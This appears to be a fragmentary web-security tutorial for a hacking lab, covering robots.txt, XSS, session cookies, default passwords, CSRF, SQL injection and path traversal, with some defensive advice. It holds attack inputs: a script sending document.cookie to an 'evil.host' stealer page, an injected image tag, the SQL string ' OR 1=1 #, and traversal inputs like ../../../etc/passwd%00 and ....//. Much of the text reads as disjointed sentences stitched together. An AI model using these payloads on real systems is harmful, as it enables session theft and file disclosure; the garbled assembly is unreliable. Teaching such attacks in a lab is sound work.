Web browser does domain name (DNS) lookup "bitlair.nl"
HTTP uses URLs to find web pages. These are what you see in the address bar near the top of a web browser. GET forms put data in the URL, visible in the address bar and stored in the browser history and can be bookmarked. It helps to use the developer tools (press F12) - network tab to look at the network traffic. POST forms put data in the request content, not visible anywhere else. A robots.txt file may exist in the root directory. It is designed to make sure search engine spiders don't visit certain files. Why would people keep files from google with a robots.txt file? Could it be that they tried to make sure google doesn't follow links with delete_user=something ? Could it be that they thought it would hide something? They get more difficult as you reach higher levels, look for version numbers, indexes, backup files, subversion work trees and git work trees. If you get stuck, no problem, just continue the tutorial and come back here later.  Go to a random web page, right click on a background area, click "View page source". <!DOCTYPE html> <html> <head> <title>HTML preview - Try me</title> </head> <body> <form method="POST" action="?someaction=do-it"> <label for="language">Language</label> <select id="language" name="language"> <option value="en">English</option> <option value="nl">Nederlands</option> </select><p /> <input type="text" name="username" placeholder="Username"> <input type="password" name="password" placeholder="Password"><p /> <input type="text" name="search-bar" placeholder="Search bar"> <input type="submit" value="Submit"> </form> <ul> <li><a href="">Just the page</a></li> <li><a href="?parameter=value">With 1 GET parameter</a></li> <li><a href="?param=cool&extraparam=awesome">With 2 GET parameters</a></li> </ul> Hint: Look at what happens with developer tools (press F12), Network tab. If this encoding does not happen, you'll get a popup message saying "vulnerable"
Some websites leave HTML comments in the code <-- like this comment. -->. Could contain information like default passwords or vulnerable version numbers. Example HTML code: You are about to order 10<img src="https://i.imgur.com/R1g3YTc.jpg"> items. Example HTML code: <input type="text" name="item_count" value="10"><img src="https://i.imgur.com/R1g3YTc.jpg">">. This can be countered by using templates, or in PHP with htmlentities() on all output of user input. This script finds the username HTML input and makes it available in the variable usernameInput. Not checking the values of form fields again on the server. Checking passwords or permissions in the client, not on the server. Using frames with external content (like advertisements) without preventing access to information on the page (sandboxing). Look at the source code, find <script> tags or .js files. What criteria does the password need to comply to? What action is taken when it matches? Any password validation that is only done on the client is insecure. In XSS level 1, you injected an image into an HTML page. What if you could collect all session cookies? More information on cookies and sessions is available in the web application session section. A challenge for this can be found there. If that site becomes evil, then they can take over that website. The website will not load for them. Using frames with external content (like advertisements) without preventing access to information on the page (sandboxing) opens the website up to hijacking. Server runs PHP script "/index.php"
If the session cookie for user ID 1 is always something like sha1(user1), or md5(1) or sessions are handed out like sessionid=10, sessionid=11, it is considered predictable. Is your session ID just a relatively small number? That's vulnerable. One of those sessions may have different privileges. Cookies should always have the httpOnly and secure flags set. Cross Site Scripting (XSS) attacks like <script>top.location.href="https://evil.host/stealer.php? "+document.cookie</script> will not work. The secure flag prevents the cookie from being sent when the user accesses the site without encryption, by http://example.com instead of https. Try our Cookie monster to steal the admin's cookie. PHP is a programming language for building up HTML web pages. All mistakes mentioned under every other mistake section in this tutorial. A lot of applications and devices come with default passwords. This is not smart. It is better to require the user to set a password on first use. Sometimes default usernames / passwords are not easy, but eventually leak anyway. These are sometimes called backdoor accounts and then require a security update to fix. Do a web search to find the default password for a device when you need it. You'll often get in that way. Weak passwords can be easily cracked if hashes somehow get compromised. If one login attempt takes 50 milliseconds. Attackers can try 20 passwords per second. If they can try with 5 sessions at once, they can try 100 passwords per second. Do not allow a IP address to log in more than three times every 30 seconds (for web applications). Our lab will not have brute force challenges, but will have challenges that involve the most common default usernames/passwords. This credential expires only when the password does. Any form that does not have something random in it is predictable. If you give that link to somebody logged in with admin access, it'll delete user 1. This attack is called Cross Site Request Forgery (CSRF). Especially problematic when combined with Cross Site Scripting (XSS). For example: old versions of PHP are vulnerable to NUL-byte (HTTP encoded as %00) termination of strings. Using ../../../etc/passwd%00 as requested page removes .html that's appended, because NUL-byte ends the string. It ends up serving not an HTML page, but the /etc/passwd file. Keeping software up-to-date (patch management) and tracking vulnerabilities (vulnerability management) both help to mitigate the issue. Try to make the guest user become admin, using Cross Site Request Forgery. Everything after the comment character on that line is a comment. Comments will be ignored by the SQL server. * Note: It is bad to store plaintext passwords, use a password-based key derivation function like PBKDF2 or bcrypt. If data is accessed like /page.php?id=1, can we also get page 2, 3, 4 and 5? What if $USERNAME is user input? What if $USERNAME is " ' OR 1=1 # "? The original query returns nothing and a union of nothing and what you want, is what you want. Open the Pentestmonkey cheatsheet and The play around slide in new tabs, then open the levels in a new tab. For this level you will need to know about HTTP requests as well, see the web server section. Downloads index.php from the parent directory! What about ....//? remove all ../ in ....// and the result is ../! Some programs that are written in C end their strings when they encounter a NUL-byte (encoded as %00 in URLs). This allows us to strip the .html part of $_GET['page_name'] . ".html" and access all files.